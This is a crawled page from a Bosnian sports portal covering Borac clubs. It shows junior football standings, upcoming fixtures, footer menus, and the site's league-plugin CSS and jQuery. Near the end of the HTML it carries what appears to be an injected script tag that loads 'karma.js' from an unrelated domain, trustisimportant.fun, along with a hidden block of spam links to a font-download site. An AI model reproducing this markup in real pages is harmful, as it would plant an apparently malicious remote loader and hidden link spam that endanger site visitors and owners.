class="num">&#8226;</td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-90/tiny_Slavija.png" alt="Logo" /> <a href="https://borac-sport.com/fudbal-juniori/?team_90=937">Славија</a></td><td class='num'>15</td><td class='num'>3</td><td class='num'>2</td><td class='num'>10</td><td class="num column-points2" data-colname="Goals">16:37</td><td class="num column-diff" data-colname="Diff">-21</td><td class='num'>11</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_90=9539"  class="L last5-bg" title="1:4 - Славија - Зрињски [21/11/2025]">&nbsp;</a><a href="?match_90=9754"  class="L last5-bg" title="8:0 - Жељезничар - Славија [16/11/2025]">&nbsp;</a><a href="?match_90=9730"  class="L clear last5-bg" title="2:5 - Славија - Вележ [08/11/2025]">&nbsp;</a><a href="?match_90=9711"  class="L last5-bg" title="3:0 - Широки Бријег - Славија [31/10/2025]">&nbsp;</a><a href="?match_90=9677"  class="W last5-bg" title="2:0 - Славија - <strong>Борац</strong> [24/10/2025]">&nbsp;</a></span></td></tr></tbody></table></div></div><div class="theiaPostSlider_footer _footer"></div><p></p><div data-theia-post-slider-options='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_8841&quot;,&quot;nav&quot;:&quot;.theiaPostSlider_nav&quot;,&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/borac-sport.com\/fudbal-juniori\/&quot;,&quot;postId&quot;:8841,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/borac-sport.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}'
 data-theia-post-slider-on-change-slide='&quot;&quot;'></div><div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"/><meta itemprop="url" content="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"></div><meta itemprop="name" content=""></div></div></div></div></div></div></div><div id="mvp-side-wrap" class="relative ss"><section id="custom_html-3" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="text-8" class="mvp-side-widget widget_text"><div class="textwidget"><p><a href="https://borac-sport.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28263" src="https://borac-sport.com/wp-content/uploads/2025/03/banner-manji.jpg" alt="" width="300" height="250" /></a></p></div></section><section id="text-3" class="mvp-side-widget widget_text"><h4 class="mvp-sec-head"><span class="mvp-sec-head">Сљедеће утакмице</span></h4><div class="textwidget"><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/10/zrinjski_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Зрињски</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">WWIN лига БиХ</p><p class="kaha-fixtures-info-date"><strong>27. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/rk_borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>22. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/izvidjac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Извиђач</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2023/11/sloga_futsal_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Слога</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>25. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2021/11/futsal_klub_borac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/12/domaljevac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Домаљевац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>28. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/ok_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/09/zrk_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Полуфинале Купа БиХ</p><p class="kaha-fixtures-info-date"><strong>25. мај 2024.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/11/zrk_hadzici_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Хаџићи</p></div></div></div></section></div></div></div></article></div></div></div></main><div id="mvp-foot-ad-wrap" class="left relative"><div class="mvp-main-box-cont"> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3991983048296843"
 data-ad-slot="4388882213"
 data-ad-format="auto"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></div><footer id="mvp-foot-wrap" class="left relative"><div id="mvp-foot-top" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div><div id="mvp-foot-soc" class="left relative"><ul class="mvp-foot-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div></div><div id="mvp-foot-bot" class="left relative"><div id="mvp-foot-menu-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-menu" class="left relative"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://borac-sport.com/">Почетна</a></li><li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-4095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4095"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-4096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4096"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21125"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://borac-sport.com/kontakt/">Контакт</a></li></ul></div></div></div></div><div id="mvp-foot-copy-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-copy" class="left relative"><p>Copyright © 2007 - 2023 | Спортски портал Борац</p></div></div></div></div></footer></div><div id="mvp-post-trend-wrap"><div class="mvp-main-box-cont relative"><ul class="mvp-post-trend-list left relative"><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark">borac-sport.com ускраћен за позив на конференцију за новинаре ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark">Лешинари положили цвијеће на гроб Саше Кончара</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark">Компанија Мако Принт сребрни спонзор ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark">Пушић &#8222;закувао&#8220; са новинарима</a></div></div></div></li></ul> <span class="mvp-post-trend-but fa fa-angle-down mvp-post-trend-but-click" aria-hidden="true"></span></div></div><div class="mvp-fly-top back-to-top"> <i class="fa fa-angle-up fa-3"></i></div><div class="mvp-fly-fade mvp-fly-but-click"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/borac-sport\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script defer src="[data-uri]"></script> <div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
 data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_ffda3a64842cda7fc158e90f98800546.js?ver=6.8.3" id="mvp-score-script-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_bfb7c40dd18f1b7b6065d6eda32f06eb.js?ver=2.7.5" id="theiaPostSlider/theiaPostSlider.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_5bf4cf74118e7fc71e1b6166e21d5524.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_8780a39c54ae9fd4c92c3c491f984e3d.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_84d0293a31628dc996d081e9bc8d2e87.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script> <script defer id="mvp-custom-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_a8805facc1ec1b93360667c62a44c501.js?ver=6.8.3" id="clickmag-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_74e9d0ee3b0f682d672569d5344c2567.js?ver=6.8.3" id="retina-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" data-wp-strategy="async"></script> <script defer src="data:text/javascript;base64,"></script> <div style=" display: table-column;"> <i>Adv.</i><br/> <a href="https://dafontfile.net/download/sans-serif-fonts" title="Sans Serif Fonts" rel="follow">Sans Serif Fonts</a> <br/> <a href="https://dafontfile.net/download/popular-fonts" title="Popular Fonts" rel="follow">Popular Fonts</a><br/> <a href="https://dafontfile.net/download/yayinlanacak" title="Yayinlanacak" rel="follow">Yayinlanacak</a><br/> <a href="https://dafontfile.net/download/serif-fonts" title="Serif Fonts" rel="follow">Serif Fonts</a><br/> <a href="https://dafontfile.net/download/script-and-handwritten" title="Script And Handwritten" rel="follow">Script And Handwritten</a><br/> <a href="https://dafontfile.net/download/display-fonts" title="Display Fonts" rel="follow">Display Fonts</a><br/> <a href="https://dafontfile.net/download/handwriting-fonts" title="Handwriting Fonts" rel="follow">Handwriting Fonts</a><br/> <a href="https://dafontfile.net/download/typeface" title="ypeface Fonts" rel="follow">Typeface Fonts</a><br/> <a href="https://dafontfile.net/download/decorative-fonts" title="Decorative Fonts" rel="follow">Decorative Fonts</a><br/> <a href="https://dafontfile.net/download/brush-fonts" title="Brush Fonts" rel="follow">Brush Fonts</a><br/> <a href="https://dafontfile.net/download/modern-fonts" title="Modern Fonts" rel="follow">Modern Fonts</a><br/> <a href="https://dafontfile.net/download/retro-fonts" title="Retro Fonts" rel="follow">Retro Fonts</a><br/> <a href="https://dafontfile.net/download/vintage-fonts" title="Vintage Fonts" rel="follow">Vintage Fonts</a><br/> <a href="https://dafontfile.net/download/modern-sans-fonts" title="Modern Sans Fonts" rel="follow">Modern Sans Fonts</a><br/> <a href="https://dafontfile.net/download/svg-fonts" title="SVG Fonts" rel="follow">SVG Fonts</a><br/> <a href="https://dafontfile.net/download/logo-fonts" title="Logo Fonts" rel="follow">Logo Fonts</a><br/> <a href="https://dafontfile.net/download/Creative-fonts" title="Creative Fonts" rel="follow">Creative Fonts</a><br/> <a href="https://dafontfile.net/download/Calligraphy-fonts" title="Calligraphy Fonts" rel="follow">Calligraphy Fonts</a><br/> <a href="https://dafontfile.net/montserrat-font-free-download.html" title="Montserrat Font" rel="follow">Montserrat Font</a><br/> <a href="https://dafontfile.net/raleway-font-free-download.html" title="Raleway Font" rel="follow">Raleway Font</a><br/> <a href="https://dafontfile.net/coffee-morning-sans-font-free-download.html" title="Coffee Morning Sans" rel="follow">Coffee Morning Sans</a><br/> <a href="https://dafontfile.net/horizon-font-free-download.html" title="Horizon Font" rel="follow">Horizon Font</a><br/> <a href="https://dafontfile.net/gotham-font-family-free-download.html" title="Gotham Font" rel="follow">Gotham Font</a></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_ef45e719809791fa973b39028b05068b.css?ver=1.0
body_size: 1786
content:
table.leaguemanager,div.matchlist table.leaguemanager{text-align:left;border:1px solid;border-collapse:collapse;width:100%;margin:1em auto 1.5em auto}table.leaguemanager th,div.matchlist table.leaguemanager{padding:2px 3px;margin:0;border-bottom:1px solid}table.leaguemanager td,div.matchlist table.leaguemanager td{vertical-align:middle;border:0;padding:5px;margin:0}table.leaguemanager.matchtable a{border:0}table.leaguemanager .num,table.leaguemanager .textcenter,table.matchtable .textcenter{text-align:center}table.leaguemanager .logo,table.leaguemanager .match_title .logo,table.matchtable .match_title .logo{width:20px}table.leaguemanager .match_title .logo,table.matchtable .match_title .logo{max-width:50px}table.leaguemanager .match_title .logo,table.matchtable .match_title .logo{display:inline;clear:none}table.leaguemanager .logo img{display:block;margin:0;padding:0}table.leaguemanager .home{font-weight:700}table.leaguemanager th.match{text-align:center}table.leaguemanager .score,table.leaguemanager .ap{vertical-align:bottom;text-align:right}table.leaguemanager .match-score{margin:0;padding:0}table.leaguemanager a{text-decoration:none}.standingstable{border:1px solid !important;width:100%}.standingstable th,.standingstable td{vertical-align:middle}.standingstable .rank{display:block;margin:auto;text-align:center;padding:5px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;font-weight:700}table.standingstable th.last5{text-align:center}table.standingstable td.last5{text-align:right}table.standingstable .last5 a{border:0}table.standingstable a.W{background-position:0 -150px}table.standingstable a.D{background-position:0 -200px}table.standingstable a.L{background-position:0 -250px}table.standingstable a.N{background-position:0 -650px}table.standingstable a.W:hover{background-position:0 -300px}table.standingstable a.D:hover{background-position:0 -350px}table.standingstable a.L:hover{background-position:0 -400px}table.standingstable a.N:hover{background-position:0 -700px}table.standingstable .last5{text-align:center;max-width:80px}table.standingstable .last5 span{display:block;margin:0 auto;padding:0 auto;text-align:center}table.standingstable .last5Icon a{border:0;background-image:url(//borac-sport.com/wp-content/plugins/leaguemanager/images/last5.png)}table.standingstable .last5-bg{float:left;width:20px;height:20px;padding:0;margin:0}div#leaguemanager_crosstable div{text-align:center;padding-top:1em}table.leaguemanager.crosstable th{vertical-align:middle;border:1px solid}table.leaguemanager.crosstable td{border:1px solid}table.crosstable img{display:inline-block;vertical-align:middle}.jquery-ui-tab,.jquery-ui-tabs .tab-content{overflow:auto}div#leaguemanager_archive_selections{margin-bottom:1em}div.match .match-content:after{content:" ";display:block;clear:both}div.match h4{clear:both;text-align:center}div.match p.score,div.match p.matchdate{font-weight:700;font-size:1.2em;text-align:center;margin-top:2em}div.match .match_ img,div.match .away_logo img{font-size:1em;vertical-align:middle}div.match span.home_logo{margin-right:1em}div.match span.away_logo{margin-left:1em}div.match table{width:100%;margin-top:1.5em;clear:both}div.match table,div.match table th,div.match table td{border:0;background:0 0}div.match table th,div.match table td{vertical-align:top;margin:0}div.match .match_day,div.match .date,div.match .location,div.match .report{text-align:center;margin:0}div.match .match-stats{clear:both}table.leaguemanager{clear:both}.matches-selections{float:left;margin:1em 0 .5em}.match-status{margin:0;padding:0}.match-status.ppd{color:#009}.match-status.forfeited{color:#c00}.match-status.cancelled{color:#c00}.leaguemanager-pagination.page-numbers{clear:both;text-align:center;font-size:1em;margin:1em 0}.leaguemanager-pagination.page-numbers a{padding:2px 5px 0;border:1px solid;border-bottom:none}.leaguemanager-pagination.page-numbers span{font-weight:700}.leaguemanager-pagination.page-numbers span.current{font-weight:700;border:none}table.matchtable.finals .final_home{margin-right:.5em}table.matchtable.finals .final_away{margin-left:.5em}div.matchlist{margin-bottom:1em}.matchlist .match{margin-bottom:1em}div.matchlist h3.header{cursor:pointer}div.matchlist h3.header.ui-accordion-header{padding-left:2em !important}div.matchlist table.leaguemanager th{padding:4px;margin:0;border:1px solid}div.teampage,div.teamlist{position:relative;clear:both;margin-bottom:1em}div.teamlist h3.header{cursor:pointer}div.teamlist h3.header.ui-accordion-header{padding-left:2em !important}div.team-content .prev_match,div.team-content .next_match{margin-bottom:1em}div.team-content:after{content:" ";display:block;clear:both}div.teampage h3.header,div.teamlist h3.header,div.match h3.header,div.team-content .prev_match .header,div.team-content .next_match .header{margin:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;padding:.5em;-moz-border-top-left-radius:4px;-moz-border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;border-top-left-radius:4px;border:1px solid;border-bottom:0;font-weight:700;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1)}div.team-content .prev_match .header,div.team-content .next_match .header{font-size:1em}div.team-content,div.match .match-content,div.team-content .prev_match .content,div.team-content .next_match .content{position:relative;padding:.5em;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1);margin:0 0 2px;border:1px solid}div.team-content,.ui-accordion-content{padding:.5em !important}div.team-content .teamlogo:after{content:" ";clear:both;display:table}div.team-content .teamlogo img{display:block;max-width:300px;margin:0 0 1em auto}div.team-content dl.team{margin:1em 0;float:left}div.team-content dl.team dt{float:left;font-weight:700;width:9em;clear:both;padding:.3em 0}div.team-content dl.team dd{padding:.3em 0;float:left}div.team-content .matches{width:100%;display:block;clear:both}div.team-content .matches-container{height:auto;width:50%;float:left}div.team-content .next_match{margin-right:.5em}div.team-content .prev_match{margin-left:.5em}div.team-content .prev_match p,div.team-content .next_match p{margin:0;padding:.3em 0}div.team-content .prev_match .score,div.team-content .next_match .score{font-size:1.3em;text-align:center;font-weight:700}div.team-content .team-projectmanager{clear:both;position:relative}.tablist{display:none}.tablist a{border:0}.ui-accordion .teampage,.ui-accordion .match{margin-bottom:0 !important}.leaguemanager_widget{background-image:none;width:100%;margin-left:auto;margin-right:auto}.leaguemanager_widget h4{position:relative;border-bottom:1px solid;text-align:center;margin:.5em 0;padding-bottom:.3em;font-size:1em}.leaguemanager_widget h4 .next{position:absolute;right:0}.leaguemanager_widget h4 .prev{position:absolute;left:0}.leaguemanager_widget h4 .standings{margin-top:1.5em}.leaguemanager_widget h4 a{text-decoration:none}.leaguemanager_widget img{border:0;vertical-align:middle}.leaguemanager_widget .match_box{margin-bottom:1.5em;text-align:center}.leaguemanager_widget .match_box .match{padding:.3em 0 0;margin:.5em 0}.leaguemanager_widget .match_box .logos{margin:.5em auto}.leaguemanager_widget .match_box .logos img{display:inline;width:auto;max-width:25% !important;height:auto !important}.leaguemanager_widget .match_box .home_logo{margin-right:.5em}.leaguemanager_widget .match_box .away_logo{margin-left:.5em}.leaguemanager_widget .match_box .match_day,.leaguemanager_widget .match_box .date,.leaguemanager_widget .match_box .location{padding:0;margin:.3em 0}.leaguemanager_widget .match_box .result{font-size:1.3em;font-weight:700}.leaguemanager_widget .match_box .report{text-align:right}.leaguemanager_widget table.leaguemanager{font-size:.9em;margin:0;padding:0}.leaguemanager_widget table.leaguemanager th,.leaguemanager_widget table.leaguemanager td{padding:4px;margin:0;border:0;border-bottom:1px solid}.fancy-slideshow .slide-overlay.leaguemanager .title,.fancy-slideshow .cycle-overlay.leaguemanager .title{font-size:1.2em}.fancy-slideshow .slide-overlay.leaguemanager .title .match_title,.fancy-slideshow .cycle-overlay.leaguemanager .title .match_title{margin:0}.fancy-slideshow .slide-overlay.leaguemanager .title .logos,.fancy-slideshow .cycle-overlay.leaguemanager .title .logos{margin:0;width:100%}.fancy-slideshow .slide-overlay.leaguemanager .title .logos .result,.fancy-slideshow .cycle-overlay.leaguemanager .title .logos .result{margin:0 .5em;font-weight:700}.fancy-slideshow .slide-overlay.leaguemanager .title img.logo,.fancy-slideshow .cycle-overlay.leaguemanager .title img.logo{display:inline;width:auto;max-width:25% !important;height:auto !important}.fancy-slideshow .slide-overlay.leaguemanager .description p,.fancy-slideshow .cycle-overlay.leaguemanager .description p{margin:.2em 0;padding:0}.hide{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2
body_size: 482
content:
jQuery(document).ready(function($){jQuery(".jquery-ui-accordion").accordion({header:"h3.header",collapsible:true,heightStyle:"content"});var i=0;jQuery('.jquery-ui-tabs>.tablist a').each(function(){var tab_id=jQuery(this).attr('href');tab_id=tab_id.substring(1,tab_id.length);var tab=jQuery('.jquery-ui-tabs .tab-content').eq(i);tab.attr('id',tab_id);i=i+1;});jQuery('.jquery-ui-tabs').tabs({collapsible:true,});jQuery(".jquery-ui-tabs>.tablist").css("display","block");jQuery(".jquery-ui-tab>.header").css("display","none");jQuery(".jquery-ui-tabs .tab-header").css("display","none");});var Leaguemanager=new Object();Leaguemanager.setMatchBox=function(requestURL,curr_index,operation,element,league_id,match_limit,widget_number,season,group,home_only,date_format){var ajax=new sack(requestURL);ajax.execute=1;ajax.method='POST';ajax.setVar("action","leaguemanager_get_match_box");ajax.setVar("widget_number",widget_number);ajax.setVar("current",curr_index);ajax.setVar("season",season);ajax.setVar("group",group);ajax.setVar("operation",operation);ajax.setVar("element",element);ajax.setVar("league_id",league_id);ajax.setVar("match_limit",match_limit);ajax.setVar("home_only",home_only);ajax.setVar("date_format",date_format);ajax.onError=function(){alert('Ajax error');};ajax.onCompletion=function(){return true;};ajax.runAJAX();}